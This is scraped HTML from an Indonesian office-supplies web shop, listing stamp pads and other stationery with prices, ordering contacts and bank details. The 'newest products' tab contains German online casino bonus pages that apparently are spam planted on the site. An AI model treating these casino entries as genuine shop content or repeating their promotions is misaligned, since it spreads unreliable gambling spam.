				<a href="https://www.atkkarawang.co.id/stamp-pad-no-0-kenko.html" title="STAMP PAD NO 0 KENKO">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2017/03/kenko-0-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-1295" class="pop" title="QUICK ORDER : STAMP PAD NO 0 KENKO">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-1295" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> STAMP PAD NO 0 KENKO			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2017/03/kenko-0-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 5.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / 9A378				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20STAMP PAD NO 0 KENKO%20(SKU:%209A378)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20STAMP PAD NO 0 KENKO%20(SKU:%209A378)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/stamp-pad-no-0-kenko.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/stamp-pad-no-0-kenko.html" title="STAMP PAD NO 0 KENKO">
					STAMP PAD NO 0 KENKO					</a>
				</div>
				<span style="font-size:120%">Rp 5.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / 9A378				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-0.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-0.html" title="STAMP PAD JOYKO NO 0">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2017/03/joyko-0-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-1299" class="pop" title="QUICK ORDER : STAMP PAD JOYKO NO 0">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-1299" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> STAMP PAD JOYKO NO 0			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2017/03/joyko-0-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 5.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / 9A379				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20STAMP PAD JOYKO NO 0%20(SKU:%209A379)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20STAMP PAD JOYKO NO 0%20(SKU:%209A379)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-0.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-0.html" title="STAMP PAD JOYKO NO 0">
					STAMP PAD JOYKO NO 0					</a>
				</div>
				<span style="font-size:120%">Rp 5.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / 9A379				</div>
			</div>
		</div>
	</div>
</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="terbaru">
					
	<h4>Mungkin Anda tertarik dengan produk terbaru kami</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/rabona-casino-online-deutschland-spannende-spiele-sonderboni-reibungsloses-mobiles-spielen.html" title="Rabona Casino Online Deutschland: Spannende Spiele, Sonderboni, reibungsloses mobiles Spielen">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Rabona Casino Online Deutschland: Spannende Spiele, Sonderboni, reibungsloses mobiles Spielen">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-14115" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Rabona Casino Online Deutschland: Spannende Spiele, Sonderboni, reibungsloses mobiles Spielen			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Rabona Casino Online Deutschland: Spannende Spiele, Sonderboni, reibungsloses mobiles Spielen">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Rabona Casino Online Deutschland: Spannende Spiele, Sonderboni, reibungsloses mobiles Spielen%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Rabona Casino Online Deutschland: Spannende Spiele, Sonderboni, reibungsloses mobiles Spielen%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/rabona-casino-online-deutschland-spannende-spiele-sonderboni-reibungsloses-mobiles-spielen.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/rabona-casino-online-deutschland-spannende-spiele-sonderboni-reibungsloses-mobiles-spielen.html" title="Rabona Casino Online Deutschland: Spannende Spiele, Sonderboni, reibungsloses mobiles Spielen">
					Rabona Casino Online Deutschland: Spannende Spiele, Sonderboni, reibungsloses mobiles Spielen					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/spybet-casino-bewertung.html" title="Spybet Casino Bewertung">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Spybet Casino Bewertung">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-14113" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Spybet Casino Bewertung			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Spybet Casino Bewertung">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Spybet Casino Bewertung%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Spybet Casino Bewertung%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/spybet-casino-bewertung.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/spybet-casino-bewertung.html" title="Spybet Casino Bewertung">
					Spybet Casino Bewertung					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/rolla-casino-no-deposit-bonus.html" title="Rolla Casino No Deposit Bonus">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Rolla Casino No Deposit Bonus">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-14111" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Rolla Casino No Deposit Bonus			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Rolla Casino No Deposit Bonus">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Rolla Casino No Deposit Bonus%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Rolla Casino No Deposit Bonus%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/rolla-casino-no-deposit-bonus.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/rolla-casino-no-deposit-bonus.html" title="Rolla Casino No Deposit Bonus">
					Rolla Casino No Deposit Bonus					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div style="clear: both"></div>
	</div>		
<div style="clear: both"></div>
						
					</div> <!-- End Container -->
			<div class="sidebarwrap">
			<div class="sidebar" style="background:#F9F9F9;">
			<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/share/1DQSvAt9vm&amp;show_faces=true&amp;header=false&amp;show_border=false&amp;connections=16" scrolling="true" style="width:100%; height:210px;background:none;border:none;"></iframe>
			<div style="clear: both"></div>			
		</div>
		<div class="sidebar">
		<h4><i class="glyphicon glyphicon-thumbs-up"></i> Produk Pilihan</h4>
		<div id="random" class="owl-carousel">	
						<div class="random">
				<a href="https://www.atkkarawang.co.id/dispenser-tape-deli-e801.html" title="Dispenser Tape DELI E801">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/801-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/801-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/801-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/801-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/dispenser-tape-deli-e801.html" title="Dispenser Tape DELI E801">
					Dispenser Tape DELI E801					</a>
				</div>
				<span style="font-size:120%">Rp 21.700</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: E801				</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/cash-register-vt-cr-3000.html" title="CASH REGISTER VT-CR 3000">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/07/25-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/07/25-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/07/25-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/07/25-300x300.png 300w, https://www.atkkarawang.co.id/wp-content/uploads/2019/07/25-768x769.png 768w, https://www.atkkarawang.co.id/wp-content/uploads/2019/07/25-64x64.png 64w, https://www.atkkarawang.co.id/wp-content/uploads/2019/07/25-260x260.png 260w, https://www.atkkarawang.co.id/wp-content/uploads/2019/07/25.png 897w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/cash-register-vt-cr-3000.html" title="CASH REGISTER VT-CR 3000">
					CASH REGISTER VT-CR 3000					</a>
				</div>
				<span style="font-size:120%">Rp 3.250.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/clip-files-with-12-cm-wire-clip-open-size-35-x-485-cm-fc.html" title="CLIP FILES WITH 12 CM WIRE CLIP, OPEN SIZE 35 X 48,5 CM FC">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture3-1-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture3-1-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture3-1-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture3-1-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/clip-files-with-12-cm-wire-clip-open-size-35-x-485-cm-fc.html" title="CLIP FILES WITH 12 CM WIRE CLIP, OPEN SIZE 35 X 48,5 CM FC">
					CLIP FILES WITH 12 CM WIRE CLI....					</a>
				</div>
				<span style="font-size:120%">Rp 47.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/bambi-pvc-lever-arch-file-a4-50mm.html" title="BAMBI PVC LEVER ARCH FILE A4 50MM">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture11-1-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture11-1-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture11-1-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture11-1-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/bambi-pvc-lever-arch-file-a4-50mm.html" title="BAMBI PVC LEVER ARCH FILE A4 50MM">
					BAMBI PVC LEVER ARCH FILE A4 5....					</a>
				</div>
				<span style="font-size:120%">Rp 32.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/laser-pointer-deli-3933.html" title="Laser Pointer DELI 3933">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/09/3933-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/09/3933-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/09/3933-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/09/3933-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/laser-pointer-deli-3933.html" title="Laser Pointer DELI 3933">
					Laser Pointer DELI 3933					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: 3933				</div>
			</div>
					</div>
		<div style="clear: both"></div>
		<a href="https://www.atkkarawang.co.id/katalog"><button style="margin-top:10px;width:100%;text-align:center"><i class="glyphicon glyphicon-hand-right" style="margin-right:5px;"></i> Katalog Produk</button></a>
	</div>
	<div class="sidebar">
		<h4><i class="glyphicon glyphicon-bookmark"></i> Info Bank</h4>		
						
						
						
						
						<div class="bank">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
			<div style="clear: both"></div>
						
						
						
						
				</div>
	<div class="sidebar">
		<h4><i class="el-icon-car"></i> Jasa Pengiriman</h4>
					<span class="jne"></span>
					<span class="pos"></span>
					<span class="tiki"></span>
				
		        		<div style="clear: both"></div>
	</div>
<div class="sidebar">
<pre class="wp-block-code"><code></code></pre>
</div></div>

			<a href="#"><div id="sideup">SIDEBAR</div></a>
			<div style="clear: both"></div>
				
					</div> <!-- End Containwrap -->
				
					<div style="clear: both"></div>	
	</div> <!-- End Wrappercontain -->	
	
		<!-- Footer Area -->
	<div id="footerback">
		<div class="overback"  style="background-image: url(https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/bg_footer.jpg);" ></div>
		<div id="footerarea">
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
				<div class="footbar"><h4><i class="el-icon-ok-sign"></i> WORKSHOP</h4>			<div class="textwidget"><p>PT JOSS BELL MANUFACTURE<br />
Jl. Raya Peruri No.08- 11, Ds. Parungmulya<br />
Ciampel, Kec. Telukjambe Timur, Kab. Karawang<br />
Telp. 08111 2800 39<br />
E mail : sales@atkkarawang.co.id<br />
            joss.bell@yahoo.com</p>
</div>
		</div>			</div>
			<div style="clear: both"></div>		
		</div>
		<div class="footer">
			<a href="https://www.atkkarawang.co.id">atkkarawang.co.id - Pusat ATK Terlengkap dan Termurah di karawang</a><br/>				
			<span class="small"></span>
			<div style="clear: both"></div>	
					</div>	
	</div>
	
</div> <!-- End Wrapperwide -->

	<!-- Kontak Kami (top_ -->
	<div id="kontak-kami" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;"><span class="glyphicon glyphicon-info-sign"></span> Kontak atkkarawang.co.id</div>
		Berikut ini adalah detail kontak customer service kami:
		<p>
			<ul style="border-left:5px solid #E5E5E5">
								<li>
					<a href="sms:081298361190?body=Halo%20atkkarawang.co.id!">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo%20atkkarawang.co.id!" target="blank">
						<button class="btnwa">
							<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
						</button>
					</a>
				</li>
								<li>
					<button class="btnline">
						<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39					</button>
				</li>
								<li>
					<a href="mailto:sales@atkkarawang.co.id">
					<button class="btnmail">
						<span class="glyphicon glyphicon-chevron-right"></span> Email ke sales@atkkarawang.co.id					</button>
					</a>
				</li>
							</ul>
		</p>
					<p class="small tred"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</p>
			</div>
	
	<!-- Info Bank -->
	<div id="info-bank" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;">Info Rekening Bank atkkarawang.co.id</div>
		Berikut ini adalah detail akun rekening bank kami, mohon untuk berhati-hati terhadap penipuan yang mengatas namakan toko online kami:
		<div style="max-width:930px">
																		<div class="banx">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
														
					</div>
	</div>
	
	<!-- Please select a widget in the wordpress plugin to activate purechat --><script type='text/javascript' src='https://www.atkkarawang.co.id/wp-includes/js/comment-reply.min.js?ver=6.2.2' defer onload='' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.js?ver=1.0' defer onload='' id='fanbootui-js-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jcart.js?ver=6.2.2' defer onload='' id='jcart-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/lapax.js?ver=1.0' defer onload='' id='lapax-js'></script>

<a href="#" class="scrollup"></a>

</body>
</html>
<!-- Lapax Theme - Copyright by Oketheme.com -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fOg63d9ZlXDzbEqbuydTMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764171868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>